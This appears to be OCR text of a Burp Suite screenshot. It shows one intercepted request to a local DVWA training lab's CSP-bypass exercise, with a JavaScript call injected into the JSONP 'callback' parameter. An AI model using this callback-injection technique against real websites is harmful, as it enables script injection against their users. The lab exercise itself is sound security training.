 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.104:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /dvwa/vulnerabilities/csp/source/jsonp.php?callback=alter("vinccent") HTTP/1.1
Host: 192.168.1.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://192.168.1.104/dvwa/vulnerabilities/csp/
Cookie: security=high; PHPSESSID=nskc1ufrliu65hat785kjffkh0
Cache-Control: max-age=0